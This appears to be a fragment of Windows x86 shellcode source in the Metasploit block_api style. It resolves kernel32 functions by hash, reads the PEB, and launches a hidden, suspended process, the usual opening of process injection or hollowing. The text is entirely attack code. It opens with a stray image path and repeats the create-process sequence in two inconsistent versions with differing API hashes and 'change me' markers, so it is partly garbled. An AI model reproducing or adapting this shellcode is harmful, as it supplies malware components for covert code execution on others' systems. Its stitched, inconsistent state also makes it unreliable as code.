 #{block_api_ebp_asm}
; get our own startupinfo at esp+0x60
add esp,-400 ; adjust the stack to avoid corruption
lea edx,[esp+0x60]
push edx
push 0xB16B4AB1 ; hash( "kernel32.dll", "GetStartupInfoA" )
call ebp ; GetStartupInfoA( &si );
lea eax,[esp+0x60] ; Put startupinfo pointer back in eax
jmp getcommand
gotcommand:
pop esi ; esi = address of process name (command line)
; create the process
lea edi,[eax+0x60] ; Offset of empty space for lpProcessInformation
push edi ; lpProcessInformation : write processinfo here
push eax ; lpStartupInfo : current info (read)
xor ebx,ebx
push ebx ; lpCurrentDirectory
push ebx ; lpEnvironment
push 0x08000004 ; dwCreationFlags CREATE_NO_WINDOW | CREATE_SUSPENDED
push ebx ; bInHeritHandles
push ebx ; lpThreadAttributes
push ebx ; lpProcessAttributes
push esi ; lpCommandLine
push ebx ; lpApplicationName
push 0x863FCC79 ; hash( "kernel32.dll", "CreateProcessA" )
call ebp ; CreateProcessA( &si );
mov eax, [fs:0x30] ; PEB
mov eax, [ds:eax+0x10] ; _RTL_USER_PROCESS_PARAMETERS* ProcessParameters
mov esi, [ds:eax+0x74] ; Path Binary
add esp,-400 ; adjust the stack to avoid corruption
lea edx,[esp+0x60]
push edx
push 0xB16B4AB1 ; hash( "kernel32.dll", "GetStartupInfoA" )
call ebp ; GetStartupInfoA( &si );
lea eax,[esp+0x60] ; Put startupinfo pointer back in eax
mov [eax+0x4], ecx ; Clean lpReserved (change me)
mov [eax+0x8], ecx ; Clean lpDesktop (change me)
mov [eax+0xC], ecx ; Clean lpTitle (change me)
; create the process
lea edi,[eax+0x60] ; Offset of empty space for lpProcessInformation
push edi ; lpProcessInformation : write processinfo here
push eax ; lpStartupInfo : current info (read)
xor ebx,ebx
push ebx ; lpCurrentDirectory
push ebx ; lpEnvironment
push 0x08000004 ; dwCreationFlags CREATE_NO_WINDOW | CREATE_SUSPENDED
push ebx ; bInHeritHandles
push ebx ; lpThreadAttributes
push ebx ; lpProcessAttributes
push esi ; lpCommandLine
push ebx ; lpApplicationName
push 0x86EFCC79 ; hash( "kernel32.dll", "CreateProcessW" )
call ebp ; CreateProcessW( &si );